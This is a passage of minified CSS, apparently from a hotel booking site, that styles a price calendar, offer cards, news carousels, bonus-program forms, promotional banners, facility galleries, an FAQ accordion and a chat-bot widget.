30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700}.calendar-b__date-price{font-size:10px;margin-top:9px;overflow:hidden}.calendar-b__date-icon-close{color:grey;font-size:10px;margin-top:9px}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b:hover .calendar-b__legend{display:block}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-355px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded .calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger .bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media (max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#e4002b;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#e4002b;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and (max-width:1239.98px){.notice-top_black-friday .notice-top__text{padding-left:130px}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-size:24px;margin:0 60px}}@media only screen and (max-width:1043.98px){.notice-top{font-size:14px}.notice-top__text{padding:5px 15px}.notice-top_black-friday{background-image:none}.notice-top_black-friday .notice-top__text{padding-left:15px}.notice-top_trip-sea .notice-top__text{display:block;text-align:center;white-space:normal}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:20px;margin:0}.notice-top_birthday-17:before{display:none}}@media only screen and (max-width:767.98px){.notice-top__button-close{margin-top:0;right:10px;top:10px}.notice-top__button-close-icon{stroke-width:1.6}.notice-top_1{padding-left:0;padding-right:0}.notice-top_1 .notice-top__picture{height:auto;left:0;margin:0 auto 5px;max-width:58px;position:relative;top:15px}.notice-top_trip-sea .notice-top__text-item_aside{font-size:14px}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:16px;margin:0}}@media print{.notice-top,.notice-top.mobile{display:none}}.d-facilities{display:block}.facilitty_sections .carousel{background:#222}.facilitty_sections .carousel-cell{align-items:center;display:flex;justify-content:center;margin-right:10px;width:100%}.facilitty_sections .carousel-cell:before{background:none}.facilitty_sections .carousel.is-fullscreen .carousel-cell{height:100%}.facilitty_sections .carousel-cell-image{display:block;max-height:100%}.facilities__header{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.facilities__description{font-size:16px;line-height:1.5}.header__facilities{font-size:60px;font-weight:300;line-height:1.2}.header__facilities h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.header__facilities{font-size:44px;margin-bottom:6px;text-align:left}}@media only screen and (max-width:575.98px){.header__facilities{font-size:34px}}.hotel__facilities{position:relative}.hotel__facilities .tabs{margin:10px 0 20px;padding:0}.hotel__facilities .tab-content{max-height:0;overflow:hidden}.hotel__facilities .tab-content .item_facilities img{display:none}.hotel__facilities .tab-content.current{max-height:none;overflow:visible}.hotel__facilities .tab-content.current .item_facilities img{display:block}.hotel__facilities .facilities__content__block{margin-right:30px;width:285px}.hotel__facilities .slider__block{width:883px}.hotel__facilities_1 .header__facilities{margin-bottom:35px;text-align:center}.item_facilities{height:400px;position:relative}.item_facilities img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item_facilities--card{background:#fff;bottom:11px;display:block;left:11px;padding:20px;position:absolute;right:11px}.item_facilities--card,.item_facilities--card:focus,.item_facilities--card:hover{color:#2b2a29;text-decoration:none}.item_facilities--card .header{display:flex;flex-wrap:wrap;font-size:18px;justify-content:space-between;line-height:1.3;margin-bottom:15px}.item_facilities--card .header .big{color:#2b2a29;font-size:18px;text-transform:uppercase}.item_facilities--card .header .small{font-size:12px}.item_facilities--card .header .small span{display:block}.item_facilities--card .description{font-size:12px;line-height:14px;max-height:44px;overflow:hidden;position:relative}.item_facilities--card .description:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:17px;position:absolute;right:0;top:28px;width:60px}.item_facilities--arrow{background:url([data-uri]);bottom:1px;height:12px;position:absolute;right:0;width:12px}.facilities__groups{display:flex;flex-wrap:wrap;margin-left:-16px}.facilities__group{flex-grow:0;margin-bottom:44px;padding-left:16px;width:50%}.facilities__group:last-child{margin-bottom:0}.facilities__group_width-2{width:50%}.facilities__group_width-4{width:100%}.facilities__group-header{margin-bottom:30px}.facilities__group-title{font-size:24px;font-weight:400;line-height:1.3}.facilities__group-text{font-size:16px;font-weight:400;line-height:1.5;margin-top:6px}.facilities__group_item-width-2 .item_facilities--card{left:auto;max-width:266px}@media only screen and (max-width:1239.98px){.facilities__group_item-width-2 .item_facilities--card{max-width:217px}}@media only screen and (max-width:1043.98px){.facilities__group_item-width-2 .item_facilities--card{left:11px;max-width:none}}@media only screen and (max-width:767.98px){.hotel__facilities{overflow:hidden}.hotel__facilities .owl-carousel{padding-right:12px}.hotel__facilities .owl-stage-outer{overflow:visible}.hotel__facilities .owl-nav{display:none}.hotel__facilities .owl-dots{width:calc(100% + 12px)}.facilities__groups{display:block;margin-left:0;padding-bottom:5px}.facilities__group{margin-bottom:35px;padding-left:0;width:auto}.facilities__group-header{margin-bottom:30px}.facilities__group-text{font-size:16px;line-height:1.4}}.accordeon{font-size:18px;font-weight:300;line-height:1.4}.accordeon__grid_1{display:flex;margin-left:-40px}.accordeon__grid_1 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_1 .accordeon__grid-item_1{width:30%}.accordeon__grid_1 .accordeon__grid-item_2{width:70%}.accordeon__grid_2{display:flex;margin-left:-40px}.accordeon__grid_2 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_2 .accordeon__grid-item_1{width:38%}.accordeon__grid_2 .accordeon__grid-item_2{width:62%}.accordeon__menu{padding-top:12px}.accordeon__menu-item{font-size:20px;font-weight:400;line-height:1.33;margin-bottom:20px}.accordeon__menu-item-link{color:#aaa;text-decoration:none}.accordeon__menu-item-link:hover{color:#2b2a29;text-decoration:none}.accordeon__menu-item.active .accordeon__menu-item-link{color:#2b2a29}.accordeon__menu-btn-more{font-weight:400}.accordeon__menu-btn-more-link{color:#c23634}.accordeon__group{display:none}.accordeon__group.active{display:block}.accordeon__list{display:flex;flex-direction:column;position:relative}.accordeon__item{border-bottom:1px solid rgba(0,0,0,.075)}.accordeon__item:last-child{border-bottom:0}.accordeon__header{align-items:center;display:flex;justify-content:space-between}.accordeon__title-sub{font-size:18px;font-weight:700;margin-bottom:8px;text-transform:uppercase}.accordeon__search{position:relative;top:0;width:38%}.accordeon__search-form{position:relative}.accordeon__search-input-text{padding-right:40px}.accordeon__search-button{background:none;border:0;color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.accordeon__search-button:hover{opacity:.8}.accordeon__search-button-icon{display:none}.accordeon__search-button-icon:first-child{display:block}.accordeon__search-empty{display:none;text-align:center}.accordeon__search-example{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;font-weight:400;margin-left:-5px;margin-top:5px;position:absolute;top:100%}.accordeon__search-example-caption{margin-left:5px}.accordeon__search-example-item{cursor:pointer;margin-left:5px}.accordeon__search-example-item:hover{color:#e4002b}.accordeon__search-example-separator:last-child{display:none}.accordeon .highlight{background:#fff005}.accordeon__bubble{background:#f9f9f9;border:1px solid rgba(0,0,0,.05);border-radius:5px;bottom:100%;box-shadow:0 0 10px rgba(0,0,0,.08);color:#2b2a29;margin-bottom:15px;min-width:250px;padding:15px 20px;position:absolute;right:0;text-align:right}.accordeon__bubble:before{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.accordeon__bubble-title{font-size:17px;font-weight:400;margin-bottom:4px;white-space:nowrap}.accordeon__bubble-text{display:none;justify-content:flex-end}.accordeon__bubble-item{margin-left:6px;white-space:nowrap}.accordeon__bubble-item:first-child{margin-left:0}.accordeon__bubble-item:hover{color:#e4002b}.accordeon__button-toggle{align-items:center;background:#e4002b;border:0;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.12);color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:opacity .2s ease;width:60px}.accordeon__button-toggle-icon{font-size:24px}.accordeon__button-toggle:hover{background:#c51f28;color:#fff}.accordeon__button-toggle:hover .accordeon__bubble-title{font-weight:700}.accordeon__button-toggle:hover .accordeon__bubble-text{display:flex}.accordeon__button-close{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:16px;justify-content:center;padding:0;position:absolute;right:20px;top:20px}.accordeon__button-close:hover{opacity:.7}.accordeon__feedback{text-align:left}.accordeon__feedback .form-d__item_submit{margin-bottom:0}.accordeon_faq-a{font-size:20px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:30px}.accordeon_faq-a .accordeon__menu.expandable .accordeon__menu-item:nth-child(n+9){display:none}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-item:nth-child(n+9){display:block}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-btn-more{display:none}.accordeon_faq-a .accordeon__grid_2 .accordeon__grid-item_1{padding-top:15px}.accordeon_helper{font-size:16px}.accordeon_helper .accordeon__button-toggle{bottom:15px;position:fixed;right:15px;z-index:10001}.accordeon_helper .accordeon__data{background:#fff;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;padding:20px 25px;position:fixed;right:0;width:500px;z-index:10010}.accordeon_helper .accordeon__header{display:block}.accordeon_helper .accordeon__title{text-align:center}.accordeon_helper .accordeon__search{margin:26px 0 0;width:100%}.accordeon_helper .accordeon__scroll{max-height:500px;overflow:auto;scrollbar-width:thin}.accordeon_helper .accordeon__scroll::-webkit-scrollbar{width:6px}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-track{background:#fff}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.accordeon_helper .accordeon__search-empty{margin-top:15px}.accordeon_helper.expanded .accordeon__button-toggle{opacity:0}.accordeon_helper.expanded .accordeon__data{display:block}.accordeon_helper-center .accordeon__bubble{bottom:0;left:100%;margin:0 0 0 15px;right:auto;text-align:left}.accordeon_helper-center .accordeon__bubble:before{height:100%;left:auto;right:100%;top:0;width:15px}.accordeon_helper-center .accordeon__button-toggle{margin-right:-30px;right:50%}.accordeon_searching .accordeon__menu-item{display:none}.accordeon_searching .accordeon__menu-item.found,.accordeon_searching .accordeon__menu-item.found-child{display:block}.accordeon_searching .accordeon__item{border-bottom:1px solid rgba(0,0,0,.075);display:none}.accordeon_searching .accordeon__item.found{display:block;order:-1}.accordeon_searching .accordeon__group{display:none}.accordeon_searching .accordeon__group.found .accordeon__item,.accordeon_searching .accordeon__group.found-child.active,.accordeon_searching .accordeon__group.found.active,.accordeon_searching .accordeon__search-button-icon{display:block}.accordeon_searching .accordeon__search-button-icon:first-child{display:none}.accordeon_searching-empty .accordeon__search-empty{display:block}@media only screen and (max-height:640px){.accordeon_helper .accordeon__scroll{max-height:400px}}@media only screen and (max-width:1043.98px){.accordeon__menu{padding-top:15px}.accordeon__menu-item{font-size:inherit}.accordeon__grid_1{margin-left:-30px}.accordeon__grid_1 .accordeon__grid-item{padding-left:30px}.accordeon__grid_2{margin-left:-30px}.accordeon__grid_2 .accordeon__grid-item{padding-left:30px}.accordeon__search{top:0;width:45%}.accordeon_helper{display:none}}@media only screen and (max-width:767.98px){.accordeon{font-size:16px}.accordeon__header{display:block}.accordeon__menu{margin-right:-20px;overflow:auto;padding-top:0}.accordeon__menu-list{display:flex}.accordeon__menu-item{margin-bottom:10px;margin-right:20px;white-space:nowrap}.accordeon__grid_1{display:block;margin-left:0}.accordeon__grid_1 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__grid_2{display:block;margin-left:0}.accordeon__grid_2 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__search-example{position:relative;top:0}.accordeon_faq-a .accordeon__menu{padding-bottom:15px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:15px}.accordeon__search{margin-top:15px;width:100%}}.accordeon-a__sub-title,.accordeon-a__title{margin-bottom:30px}.accordeon-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-30px}.accordeon-a__grid_1 .accordeon-a__grid-item{flex-grow:0;margin-bottom:30px;padding-left:30px;width:33.33%}.accordeon-a__list{padding-top:1px}.accordeon-a__item{margin-top:-1px}@media only screen and (max-width:1043.98px){.accordeon-a__grid_1 .accordeon-a__grid-item{width:50%}}@media only screen and (max-width:767.98px){.accordeon-a__grid_1{display:block;margin-left:0}.accordeon-a__grid_1 .accordeon-a__grid-item{padding-left:0;width:auto}}.chat-bot{font-size:15px;line-height:1.4}.chat-bot__button-close{align-items:center;background:rgba(0,0,0,.7);border:0;color:#fff;display:none;font-size:12px;justify-content:center;padding:3px;position:absolute;right:-1px;top:-1px;transition:all .2s ease;z-index:2}.chat-bot__button-close:hover{background:rgba(0,0,0,.5)}.chat-bot__feedback{text-align:left}.chat-bot__feedback .form-d__item_submit{margin-bottom:0}.chat-bot__data{bottom:0;display:flex;flex-direction:column;height:0;justify-content:flex-end;left:0;position:fixed;width:100%;z-index:1300}.chat-bot__data-container{padding-left:20px;padding-right:20px}.chat-bot__data-inner{background:#f9f9f9;border:1px solid rgba(0,0,0,.08);box-shadow:0 